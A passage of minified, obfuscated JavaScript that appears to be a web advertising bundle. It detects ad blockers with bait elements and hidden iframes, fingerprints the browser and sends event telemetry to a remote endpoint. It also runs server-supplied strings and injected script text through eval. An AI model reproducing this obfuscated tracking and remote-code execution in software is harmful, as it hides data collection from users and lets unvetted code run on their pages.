r=["ad",t(820),t(3255),t(1180),t(2904),t(1058),t(2385),t(1784),t(2237),t(518),t(3321),t(1691),t(1458),t(1644),t(892),t(801),t(2445),t(1913),t(947)];for(const o of r){n[t(2913)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1463)](n);if(t(421)===r[t(1655)]||t(1681)===r[t(2768)]){i.A[t(1127)](t(2023)),e=!0;break}}document[t(2854)][t(1042)](n)}catch(e){i.A[t(1127)](t(2504)[t(1667)](e))}return e}()?[!0,1]:await async function(){const t=a1g,e=XMLHttpRequest[t(1380)]();return!(!e[t(1853)](t(1682))||!e[t(1853)](t(2935))||(i.A[t(1127)](t(995)),0))}()?[!0,2]:await async function(t){const e=a1g,n=[];if(t)for(const r of t)e(3113)===r[e(1532)]&&n[e(1694)]({url:r[e(3054)]});const r=window[e(1056)][e(2139)][e(734)](e(907));return r?n[e(1694)]({url:e(2301)}):(n[e(1694)]({url:e(331),mustIncludeStrings:[e(2904)],mustExcludeStrings:[e(2208)]}),s.A[e(2931)]()||n[e(1694)]({url:e(3241),mustIncludeStrings:[e(1788)],mustExcludeStrings:[e(2208)]})),(await Promise[e(2567)]([...n[e(1067)]((t=>A(t[e(3054)],t[e(456)],t[e(2841)]))),r?_():z()]))[e(1665)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1g,n=t[e(3134)]||[],r=await Promise[e(2567)](t[e(3054)][e(1067)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1g;if(o(3222)===t[o(1532)]){const t=new XMLHttpRequest;t[o(2599)](o(1281),(()=>{const r=o;4===t[r(1217)]&&(t[r(2109)]>=200&&t[r(2109)]<300||n[r(1853)](t[r(2109)])?e():i())})),t[o(2599)](o(1410),(()=>i())),t[o(1276)](o(666),r),t[o(1327)]()}else if(o(962)===t[o(1532)])if(s.A[o(2774)]())A(r)[o(2259)]((t=>t?i():e()))[o(3117)](i);else{const t=new Image;t[o(2599)](o(1208),(()=>e())),t[o(2599)](o(1410),(()=>i())),t[o(1478)]=r}else if(o(1261)===t[o(1532)]){const t=document[o(1521)](o(1261));t[o(2599)](o(1208),(()=>e())),t[o(2599)](o(1410),(()=>i())),t[o(1478)]=r,document[o(2854)][o(1439)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(1127)](o(1121)[o(1667)](t[o(3054)])),!0):(i.A[o(1127)](o(2699)[o(1667)](t[o(3054)],o(2055))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(962),url:[e(617),e(2860)]})}async function A(t){const e=r;let n=arguments[e(1024)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1024)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1576)]()[e(806)][e(558)](window,t);if(r[e(1364)])return!0;if(null===r[e(614)]&&e(1580)===r[e(1532)])return!0;if(r[e(2109)]<200||r[e(2109)]>=300)return!0;const i=await r[e(1802)]();if(0===i[e(1024)])return!0;if(!n[e(1594)]((t=>i[e(1853)](t))))return!0;if(o[e(1665)]((t=>i[e(1853)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(1127)](e(1231)[e(1667)](t)),!1):(i.A[e(1127)](e(1283)[e(1667)](t,e(2901))),!0)}return!1}async function _(){const t=r,e=document[t(1521)](t(626)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2134)][i(534)](i(2381),"0"),e[i(2134)][i(534)](i(702),"0"),e[i(2134)][i(534)](i(2768),i(1681)),e[i(2134)][i(534)](i(1389),i(421)),document[i(2854)][i(1439)](e);const s=null===(o=d.A[i(1576)](window)[i(1312)][i(1576)][i(558)](e,window))||void 0===o?void 0:o[i(359)];if(!s)return n(!1);s[i(879)][i(1276)](),s[i(879)][i(497)](i(513)),s[i(879)][i(1273)]();const a=s[i(879)][i(1521)](i(1261));a[i(651)](i(1478),i(2301)),a[i(2599)](i(1208),(()=>n(!1))),a[i(2599)](i(1410),(()=>n(!0))),s[i(879)][i(2854)][i(1439)](a)}));return e[t(1259)](),n}async function z(){const t=r,e=document[t(1521)](t(626)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(2134)][i(534)](i(2381),"0"),e[i(2134)][i(534)](i(702),"0"),e[i(2134)][i(534)](i(2768),i(1681)),e[i(2134)][i(534)](i(1389),i(421)),document[i(2854)][i(1439)](e);const s=null===(o=d.A[i(1576)](window)[i(1312)][i(1576)][i(558)](e,window))||void 0===o?void 0:o[i(359)];if(!s)return n(!0);s[i(879)][i(1276)](),s[i(879)][i(497)](i(513)),s[i(879)][i(1273)]();const a=s[i(879)][i(1521)](i(1261));a[i(651)](i(1478),i(331)),a[i(2599)](i(1208),(()=>{const t=i;try{var e;const r=s[t(2904)];if(!r)return n(!0);if(!(null===(e=Object[t(3035)](r,t(661)))||void 0===e?void 0:e[t(1124)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2599)](i(1410),(()=>n(!0))),s[i(879)][i(2854)][i(1439)](a)}));return e[t(1259)](),n}function S(){const t=r,e=o.A[t(1576)](t(365),!1,t(3175));return!!e&&!!e[t(3218)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1g,n=e(1752)[e(1667)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1863)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1863)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(1694)]({name:e(554),value:t[e(2128)](1)});break;case"#":o[e(1694)]({name:"id",value:t[e(2128)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1863)](t);if(!n)return;var c,l;o[e(1694)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1g,n=await async function(t){const e=a1g;await(0,a.R)();const n=await async function(t){const e=a1g,n=(0,o.Wq)({protectUrlContext:t,url:""[e(1667)](r.A[e(2371)],e(3085)),endpoint:r.A[e(2371)]}),s=await fetch(n);if(200!==s[e(2109)])return[];const a=await s[e(1802)](),c=i.A[e(1246)](a);return JSON[e(1466)](c)}(t),c=[],u=document[e(1521)](e(1952));u[e(2134)][e(534)](e(1655),e(421));const d=[];for(const t of n){const n=t[e(356)][e(1067)](l)[e(507)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1941)])&&void 0!==h?h:e(1952),i=document[e(1521)](n);for(const n of t[e(878)])i[e(651)](n[e(351)],n[e(2138)]);i[e(2134)][e(534)](e(1655),e(2117)),i[e(2134)][e(534)](e(2768),e(2263));const o=document[e(1521)](e(1952));o[e(1439)](i),u[e(1439)](o),r[e(1694)]({element:i,selector:t,blocked:!1})}d[e(1694)]({id:t.id,probes:r})}document[e(614)][e(1439)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(421)===window[e(1463)](t[e(1537)])[e(1655)]&&(t[e(1443)]=!0);n[e(507)]((t=>t[e(1443)]))[e(1024)]/n[e(1024)]>=.6&&c[e(1694)](t)}return u[e(1259)](),c}(t);(0,c.Fj)(t,e(1314),new Map([[e(2588),n[e(2897)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>I,HO:()=>q,JR:()=>E,KD:()=>J,LZ:()=>A,ME:()=>C,XZ:()=>O,d_:()=>N,gX:()=>H,m4:()=>P,mQ:()=>U,mm:()=>x,n5:()=>j,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(4880),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1g;if(k)return k;try{k=document[t(816)][t(1296)](t(3309))||t(421)}catch(t){}return k}const _=t=>{const e=a1g;window[e(2599)](e(1185),(n=>{const r=e;n[r(1727)]&&r(524)===n[r(1727)][r(1022)]&&F(t,n[r(1727)][r(1664)],n[r(1727)][r(3325)])}))};let z="",S="",M=!1;async function E(t,e,n,r){const o=a1g;var s;if(v&&e&&(0,m.L6)(t),I(t,o(1114),new Map([[o(1512),c.A[o(2700)]],[o(1803),o(e?2861:2104)],[o(2469),o(n?2861:2104)],[o(3183),null!==(s=h.A[o(1576)](o(3183)))&&void 0!==s?s:""],[o(1280),window[o(1751)]?o(2861):o(2104)],[o(1100),e?String((0,i.Ki)()):o(1812)]])),await J(t),r&&!M){M=!0;const i=window[o(1056)][o(2847)][o(734)](o(3304))||window[o(1056)][o(2847)][o(734)](o(1662));let s=T(i);window[o(2182)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1g,n=window[e(1056)][e(2648)][e(3218)]("#")[0];return t?n[e(3218)]("?")[0]:n}async function P(t,e){const n=a1g,r=new Map;r[n(1124)](n(1714),e[n(2759)][n(1380)]()),void 0!==e[n(1255)]&&r[n(1124)](n(3152),e[n(1255)][n(1380)]()),void 0!==e[n(2013)]&&r[n(1124)](n(1999),e[n(2013)][n(1380)]()),void 0!==e[n(1044)]&&r[n(1124)](n(2680),e[n(1044)][n(1380)]()),r[n(1124)](n(713),e[n(958)][n(1380)]()),r[n(1124)](n(2281),e[n(3328)][n(1380)]()),I(t,n(1918),r)}function N(t,e){const n=a1g,r=new Map;var i;r[n(1124)](n(822),n(2491)),r[n(1124)](n(437),e[n(1661)][n(1998)][n(1380)]()),r[n(1124)](n(1245),e[n(1661)][n(1245)]),e[n(1661)][n(1536)]&&(r[n(1124)](n(1110),e[n(1661)][n(1536)][n(802)][n(1380)]()),r[n(1124)](n(1366),null!==(i=e[n(1661)][n(1536)][n(2955)])&&void 0!==i?i:"eu")),void 0!==e[n(1255)]&&r[n(1124)](n(3152),e[n(1255)][n(1380)]()),r[n(1124)](n(1999),e[n(2013)][n(1380)]()),I(t,n(2569),r)}async function U(t,e){const n=a1g;I(t,n(2679),new Map([[n(1512),c.A[n(2700)]],...e]))}const C=t=>{const e=a1g;I(t,e(978),new Map([[e(1512),c.A[e(2700)]]]))},j=function(t,e){const n=a1g;return I(t,n(1081),(arguments[n(1024)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1124)](n(468),e))},L=function(t,e,n,i,a,u,d,h){const m=a1g;let f=arguments[m(1024)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1024)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(1124)](i(3206),a[i(1380)]()),D(n),l.A[i(1127)](i(2137)[i(1667)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[i(2371)]+i(2444)[i(1667)](location[i(2139)]),h=o.A[i(385)](JSON[i(2378)](u));R(t,c.A[i(2371)],u),await r.G[i(680)](i(315),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[i(2371)]}),h)}(t,m(2761),new Map([[m(1512),c.A[m(2700)]],[m(1803),n[m(1380)]()],[m(3223),i],[m(1092),a[m(1380)]()],[m(2547),u[m(1380)]()],[m(3030),d[m(1380)]()],[m(2930),h[m(1380)]()],...f]),e)},O=(t,e)=>{const n=a1g;I(t,n(1569),new Map([[n(1512),c.A[n(2700)]],[n(1803),e[n(1380)]()]]))};function I(t,e,n){const r=a1g;D(n);const i=A();if(i&&n[r(1124)](r(3309),i),l.A[r(1127)](r(2137)[r(1667)](e,")"),(0,p.P)(n)),d.A[r(3295)]())return W(e,n);F(t,e,n)}const W=(t,e)=>{const n=a1g;let r=window;for(;r!==r[n(2186)][n(359)];)r=r[n(2186)][n(359)],r[n(1226)]({as_key:n(524),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1g;var i;n[r(1124)](r(3206),y[r(1380)]()),w[r(1694)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await J(t)},u.A[r(1576)](window)[r(715)]?u.A[r(1576)](window)[r(715)][r(558)](window,i):u.A[r(1576)](window)[r(482)][r(558)](window,i,100))};async function J(t){const e=a1g,n=w;if(w=[],0===n[e(1024)])return;if(c.A[e(1127)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2371)])?(0,g.XV)(c.A[e(2371)],0):c.A[e(2371)],a=i+e(2444)[e(1667)](location[e(2139)]),l=o.A[e(385)](JSON[e(2378)](n));R(t,i,n),await r.G[e(680)](e(315),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:i}),l)}function R(t,e,n){const r=a1g,i=new Map;for(const t of n)i[r(1124)](t[r(351)],[...i[r(1576)](t[r(351)])||[],{host:location[r(2139)],...t[r(3325)]}]);for(const[n,a]of i){const i=(0,s.Wq)({protectUrlContext:t,url:e+r(2485),endpoint:e});fetch(i,{method:r(315),body:o.A[r(385)](JSON[r(2378)]({table:n,data:a}))})[r(3117)]((()=>{}))}}function H(t){v=Math[a1g(2289)]()<t,y=t}function D(t){const e=a1g;t[e(1124)](e(1003),(0,f.Ak)()),t[e(1124)](e(3054),location[e(2648)]),t[e(1124)](e(1867),c.A[e(933)]),t[e(1124)](e(1553),a.A[e(2006)]()[e(1380)]()),t[e(1124)](e(2477),(0,i.FA)()),t[e(1124)](e(3120),function(){const t=e,n=t(3120);try{var r;return S||(S=null!==(r=h.A[t(1576)](n,!1,t(2657)))&&void 0!==r?r:"",S||(S=(0,f.Ak)(),h.A[t(1124)](n,S,!1,t(2657))),S)}catch(t){return""}}()),t[e(1124)](e(1575),z||(z=(0,f.Ak)(),z)),t[e(1124)](e(1820),Math[e(2323)](performance[e(449)]())[e(1380)]())}function q(t,e,n){const r=a1g;if(!c.A[r(1127)]&&r(2861)!==h.A[r(1576)](r(938),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(1826)](i);n[t(1024)]>0&&(e[t(1694)](...Array[t(1135)](n)),r=r?""[t(1667)](r,", ")[t(1667)](i):i)}if(0===e[t(1024)])continue;let i=Array[t(1135)](new Set(e));i=i[t(507)]((e=>!i[t(1665)]((n=>n!==e&&n[t(1113)](e)))));const o=i[t(2973)](((e,n)=>e+n[t(776)]()[t(702)]),0),s=Math[t(1290)](...i[t(1067)]((e=>e[t(776)]()[t(2381)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(507)]((t=>t[r(3102)]()))[r(507)]((t=>{const e=r,n=t[e(3090)]();return i[e(3194)][e(1665)]((t=>t[e(1113)](n)))}))[r(507)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1853)](i);){const t=window[n(1463)](i)[n(2580)];if(n(2287)===t||n(823)===t)return!1;i=i[n(2521)]}return!0}(t[r(3090)](),i[r(3194)]))),s=o[r(1024)],a=o[r(1067)]((t=>t[r(3090)]()[r(776)]()))[r(1067)]((t=>t[r(2381)]*t[r(702)]))[r(2973)](((t,e)=>t+e),0),l=o[r(1067)]((t=>t[r(3090)]()[r(776)]()[r(702)]))[r(2897)]("|");I(t,r(1767),new Map([[r(676),[s[r(1380)](),a[r(1380)](),l][r(2897)](",")],[r(2912),[window[r(3173)][r(1380)](),window[r(1444)][r(1380)](),document[r(614)][r(2295)][r(1380)](),document[r(614)][r(1637)][r(1380)]()][r(2897)](",")],[r(3172),[i[r(573)],i[r(2381)][r(1380)](),i[r(702)][r(1380)](),i[r(1583)][r(1380)]()][r(2897)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{A:()=>i});class i{static[r(2006)](){const t=r;try{if(null!=window[t(1846)][t(3141)]&&t(2006)===window[t(1846)][t(3141)][t(2006)][t(351)])return!0}catch(t){}return!1}static[r(2931)](){const t=r;try{if(i[t(2006)]())return!1;const e=navigator[t(1579)][t(2457)](),n=[t(2920)];return![t(967),t(611),t(1020),t(972),t(875),t(2574),t(1183),t(1502),t(313),t(2874),t(2917),t(1377),t(2316)][t(1665)]((n=>e[t(1853)](n)))&&n[t(1665)]((n=>e[t(1853)](n)))}catch(t){}return!1}static[r(2115)](){const t=r;try{if(i[t(2006)]())return!1;const e=navigator[t(1579)][t(2457)]();if(e[t(1853)](t(334))||e[t(1853)](t(2517)))return!0;const n=[t(313)];return![t(967),t(611),t(1020),t(972),t(875),t(2574),t(1183),t(1502),t(2874),t(2917),t(1377),t(2316)][t(1665)]((n=>e[t(1853)](n)))&&n[t(1665)]((n=>e[t(1853)](n)))}catch(t){}return!1}static[r(2774)](){const t=r;try{const e=navigator[t(1579)][t(2457)]();return e[t(1853)](t(2410))&&e[t(1853)](t(2113))}catch(t){}return!1}static[r(1618)](){const t=r;try{return navigator[t(1579)][t(2457)]()[t(1853)](t(2487))}catch(t){}return!1}static[r(1007)](){const t=r;return navigator[t(1579)][t(2457)]()[t(1853)](t(514))}}},5466:(q,T,Y)=>{"use strict";Y.d(T,{A7:()=>d,Vl:()=>V,Wf:()=>K,Y1:()=>J,t_:()=>z,td:()=>c});var v=Y(5281),m=Y(3189),i=Y(9324),o=Y(7549),k=Y(2691);function a(t){const e=a1g;return(0,v.md)(e(843)+t)}function c(t,e){const n=a1g;var r;const i=(null!==(r=t[n(1160)])&&void 0!==r?r:[])[n(507)]((t=>{var e;return null===(e=t[n(802)])||void 0===e||e}))[n(507)]((t=>!(t[n(387)]&&!e)));for(const t of i)if(n(573)in t){const e=document[n(3067)](t[n(573)]);e&&(e[n(1049)]=t[n(1091)])}else if(n(3018)in t){const e=document[n(1972)](t[n(3018)],document,null,XPathResult[n(2153)],null)[n(2062)];e instanceof HTMLElement&&(e[n(1049)]=t[n(1091)])}}function d(u,F){const Jo=a1g;var Z;const N=(null!==(Z=u[Jo(1467)])&&void 0!==Z?Z:[])[Jo(507)]((t=>{var e;return null===(e=t[Jo(802)])||void 0===e||e}))[Jo(507)]((t=>!(t[Jo(387)]&&!F)));N[Jo(1209)]((t=>(0,i.QI)(t[Jo(2580)])[Jo(1067)]((e=>({placeholder:t,selected:e})))))[Jo(507)]((t=>{const e=Jo;let{placeholder:n}=t;return!document[e(2845)](a(n.id))}))[Jo(639)]((C=>{const Jc=Jo;var x,Q,s;let{placeholder:e,selected:h}=C;const b=document[Jc(1521)](null!==(x=e[Jc(3155)])&&void 0!==x?x:Jc(1952));b.id=a(e.id),b[Jc(689)]=e[Jc(1091)],null===(Q=e[Jc(878)])||void 0===Q||Q[Jc(639)]((t=>{const e=Jc;b[e(651)](t[e(1306)],t[e(2138)])})),(0,k.bb)(b),(0,m.Ih)(null!==(s=e[Jc(3070)])&&void 0!==s?s:[]),(0,m.xh)(b,h,e[Jc(2580)][Jc(855)]),b[Jc(1826)](Jc(1261))[Jc(639)]((O=>eval(O[Jc(2251)])))})),N[Jo(507)]((t=>{const e=Jo;var n;return!(null!==(n=t[e(2580)][e(294)])&&void 0!==n?n:[])[e(1594)]((t=>(0,i.Gn)(t[e(2405)],t[e(2138)])))}))[Jo(639)]((t=>{const e=Jo;var n;return null===(n=document[e(2845)](a(t.id)))||void 0===n?void 0:n[e(1259)]()}))}function J(t,e){const n=a1g,r=new Set,o=t[n(507)]((t=>{const r=n;var o;return!i.sR[r(1853)](e,t[r(2580)])||(null!==(o=t[r(2580)][r(1661)][r(2580)][r(294)])&&void 0!==o?o:[])[r(1665)]((t=>!(0,i.Gn)(t[r(2405)],t[r(2138)])))}));for(const t of o)r[n(2501)](t[n(2336)]()),t[n(1259)]();return[t=t[n(507)]((t=>!o[n(1853)](t))),r]}function z(t,e){const n=a1g;t[n(507)]((t=>!t[n(465)]()||t[n(346)]()||t[n(3278)]()))[n(639)]((t=>t[n(2862)](e)))}function V(t){const e=a1g;let{inventories:n,activePositions:r,protectUrlContext:o,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(1067)]((t=>t[e(2580)])),d=r[e(507)]((t=>!i.sR[e(1853)](u,t)))[e(1067)]((t=>new m.Ay(o,t,s,a,l)));return d[e(639)]((t=>t[e(3027)](c))),d}function K(t,e){const n=a1g;return t[n(507)]((t=>t[n(346)]()||t[n(3278)]()))[n(639)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(1694)](t[r(1410)]()),o.A[r(1127)](r(1732)[r(1667)](t.id(),r(1497)),t[r(1410)]())})),Object[n(318)](e)[n(507)]((t=>e[t][n(1024)]>3))[n(1024)]>0}},9324:(q,T,Y)=>{"use strict";const Jx=a1g;Y.d(T,{Gn:()=>K,QI:()=>J,YS:()=>d,sR:()=>c});var v=Y(7194),m=Y(5180),i=Y(9754),o=Y(9141),k=Y(5408),a=Y(3268);class c{constructor(t,e){const n=a1g;this[n(1661)]=t,this[n(1835)]=e}static[Jx(1853)](t,e){const n=Jx;return t[n(1067)]((t=>t[n(1835)]))[n(1853)](e[n(1835)])}}const d=function(t,e){const n=Jx;let r=arguments[n(1024)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(507)]((t=>!1!==t[n(802)]))[n(507)]((t=>!(t[n(387)]&&!e)))[n(507)]((t=>{const e=n;var i;return!(null===(i=t[e(1678)])||void 0===i||!i[e(1665)]((t=>!(0,m.kZ)(t))))||!(r&&t[e(1598)])}))[n(1067)]((t=>z(t)))[n(1209)]((t=>J(t[n(2580)])[n(1067)]((e=>new c(t,e)))))},J=u=>{const Jh=Jx;var F;if(!(null!==(F=u[Jh(294)])&&void 0!==F?F:[])[Jh(1594)]((t=>K(t[Jh(2405)],t[Jh(2138)]))))return[];const Z=(t,e,n)=>!u[Jh(2419)]||0===u[Jh(2419)][Jh(1024)]||u[Jh(2419)][Jh(1853)](e)||u[Jh(2419)][Jh(1853)](-n[Jh(1024)]+e),N=t=>V(t,u[Jh(855)]),C=Q=>{const Jb=Jh;if(!u[Jb(971)])return!0;try{return window[Jb(867)]=Q,eval(u[Jb(971)])}catch(t){return!1}},x=(t,e,n)=>[Z,N,C][Jh(1594)]((r=>r(t,e,n)));if(u[Jh(573)])return Array[Jh(1135)](i.A[Jh(1576)](window)[Jh(477)][Jh(558)](document,u[Jh(573)]))[Jh(507)](x);if(u[Jh(3018)]){const t=document[Jh(1972)](u[Jh(3018)],document,null,XPathResult[Jh(2232)],null),e=[];let n;for(;n=t[Jh(1840)]();)e[Jh(1694)](n);return e[Jh(507)](x)}if(u[Jh(486)])try{const b=eval(u[Jh(486)]);if(!b)return[];const O=b instanceof Node?[b]:Array[Jh(1135)](b)[Jh(507)]((t=>t instanceof Node));return O[Jh(507)](x)}catch(t){return o.A[Jh(1127)]&&console[Jh(1410)](t),[]}return[]},z=u=>{const JD=Jx,F=t=>{const e=a1g;if(!t[e(556)])return t;const n=window[e(998)];if(!n)return t;const r=t[e(556)][e(1961)]((t=>(!t[e(2374)]||t[e(2374)]<=n[e(2381)])&&(!t[e(2964)]||t[e(2964)]>=n[e(2381)])));return r&&(t[e(2381)]=r[e(2381)],t[e(1707)]=r[e(1707)],t[e(702)]=r[e(702)],t[e(508)]=r[e(508)]),t},Z=(N,C)=>{if(!C)return N;try{return Number(eval(C))}catch(t){return N}};return u=F(u),u[JD(2381)]=Z(u[JD(2381)],u[JD(1707)]),u[JD(702)]=Z(u[JD(702)],u[JD(508)]),u},V=(t,e)=>{const n=Jx,r=e[n(3218)]("-")[0],i=parseInt(e[n(3218)]("-")[1]);switch(r){case n(549):case n(291):return!v.A[n(2215)](t)&&!v.A[n(2423)](t);case n(886):case n(1250):return!v.A[n(2423)](t);case n(2503):case n(1446):{let r=t[n(2521)];if(!r)return!1;if(e[n(3218)]("-")[n(1024)]<3)return!v.A[n(2423)](r);for(let t=0;t<i&&r[n(2521)];t++)r=r[n(2521)];return!v.A[n(2423)](r)}default:throw new Error(n(2184)[n(1667)](e,n(994)))}},K=(u,F)=>{const JU=Jx;if(!window[JU(998)])return!1;switch(u){case JU(1426):return window[JU(998)][JU(2381)]>parseInt(F);case JU(3271):return window[JU(998)][JU(2381)]>=parseInt(F);case JU(992):return window[JU(998)][JU(2381)]<parseInt(F);case JU(2644):return window[JU(998)][JU(2381)]<=parseInt(F);case JU(434):return window[JU(998)][JU(702)]>=parseInt(F);case JU(540):return window[JU(998)][JU(702)]<=parseInt(F);case JU(2047):return window[JU(1056)][JU(555)]===F;case JU(766):return window[JU(1056)][JU(555)]!==F;case JU(2974):return window[JU(1056)][JU(2648)]===F;case JU(2637):return window[JU(1056)][JU(2648)]!==F;case JU(1008):{const t=new RegExp(F);return t[JU(2041)](window[JU(1056)][JU(2648)])}case JU(752):{const t=new RegExp(F);return!t[JU(2041)](window[JU(1056)][JU(2648)])}case JU(2040):{const t=document[JU(3067)](F);return!!t}case JU(2442):{const t=document[JU(3067)](F);return!t}case JU(1200):{const t=document[JU(3067)](F);return!!t&&!v.A[JU(2215)](t)&&!v.A[JU(3077)](t)}case JU(902):{const t=document[JU(3067)](F);return!t||v.A[JU(2215)](t)||v.A[JU(3077)](t)}case JU(2483):var Z;return!(null!==(Z=window[k.T])&&void 0!==Z&&Z[JU(1853)]((0,a.t)(F)));case JU(1221):try{return eval(F)}catch(t){return o.A[JU(1127)]&&console[JU(1410)](t),!1}default:throw new Error(JU(1782)[JU(1667)](u,JU(3251))[JU(1667)](F))}}},3189:(t,e,n)=>{"use strict";const r=a1g;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1g(1226)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1g;this[s(3259)]=t,this[s(2580)]=e,this[s(1661)]=n,this[s(2195)]=r,this[s(3328)]=o,(0,i.A)(this,s(1763),void 0),(0,i.A)(this,s(2416),void 0),(0,i.A)(this,s(701),void 0),(0,i.A)(this,"id",(()=>this[s(2580)][s(1661)].id)),(0,i.A)(this,s(2381),(()=>this[s(2580)][s(1661)][s(2381)])),(0,i.A)(this,s(702),(()=>this[s(2580)][s(1661)][s(702)])),(0,i.A)(this,s(2336),(()=>this[s(1763)].id)),(0,i.A)(this,s(3027),(t=>this[s(2825)](t))),(0,i.A)(this,s(2862),(t=>{const e=s;d.A[e(1127)](e(786),this.id()),this[e(1259)](),this[e(3027)](t)})),(0,i.A)(this,s(1259),(()=>{const t=s;var e;return null===(e=this[t(1763)])||void 0===e?void 0:e[t(1259)]()})),(0,i.A)(this,s(3102),(()=>{const t=s;var e;return t(2087)===(null===(e=this[t(701)])||void 0===e?void 0:e[t(1296)](t(2109)))})),(0,i.A)(this,s(346),(()=>{const t=s;var e;return t(641)===(null===(e=this[t(701)])||void 0===e?void 0:e[t(1296)](t(2109)))})),(0,i.A)(this,s(3278),(()=>this[s(1676)]()||A([this[s(1763)],this[s(2416)],this[s(701)]])[0])),(0,i.A)(this,s(1676),(()=>[this[s(1763)],this[s(2416)],this[s(701)]][s(1665)]((t=>!document[s(1113)](t))))),(0,i.A)(this,s(465),(()=>k(this[s(1763)],this[s(2580)][s(1835)],this[s(2580)][s(1661)][s(2580)][s(855)]))),(0,i.A)(this,s(3090),(()=>this[s(2416)])),(0,i.A)(this,s(1410),(()=>this[s(1676)]()?s(1801):this[s(346)]()?s(1275):A([this[s(1763)],this[s(2416)],this[s(701)]])[1]))}[r(2573)](){const t=r;f(h.A[t(1576)]()[t(1312)][t(1576)][t(558)](this[t(701)]),t(361),t(2573))}[r(415)](t,e){const n=r;f(h.A[n(1576)]()[n(1312)][n(1576)][n(558)](this[n(701)]),n(361),n(415),{key:t,value:e})}[r(2825)](t){const e=r;var n,i,s,c,u;d.A[e(1127)](e(1551),this.id(),this[e(2580)][e(1661)]),(0,l.n5)(this[e(3259)],this.id()),y([...null!==(n=this[e(1661)][e(3070)])&&void 0!==n?n:[],...null!==(i=this[e(2580)][e(1661)][e(3070)])&&void 0!==i?i:[]]),[this[e(1763)],this[e(2416)],this[e(701)]]=v(this.id(),null!==(s=this[e(2580)][e(1661)][e(2596)])&&void 0!==s&&s,t,this[e(2381)](),this[e(702)](),null!==(c=this[e(2580)][e(1661)][e(878)])&&void 0!==c?c:[],this[e(3328)],this[e(2580)][e(1661)][e(1864)],null!==(u=this[e(1661)][e(3041)])&&void 0!==u&&u),x(this[e(1763)],this[e(2580)][e(1835)],this[e(2580)][e(1661)][e(2580)][e(855)]);const m=this[e(1661)][e(2177)]?e(1328)[e(1667)](this[e(1661)][e(2177)],e(493)):"",f=h.A[e(1576)]()[e(1312)][e(1576)][e(558)](this[e(701)]),p=()=>{const t=e;[t(3010),t(2288),t(3004),t(1993),t(620),t(2107)][t(639)]((e=>{const n=t,r=f[n(794)][n(3035)](f[n(1893)][n(297)],e);r&&(r[n(1955)]=!1,r[n(2398)]=!1,f[n(794)][n(2344)](f[n(1893)][n(297)],e,r))}));const n=(()=>this[t(1661)][t(3041)]?window[t(2966)](t(2027))[t(403)]?t(1651):window[t(2966)](t(1263))[t(403)]?t(3279):void 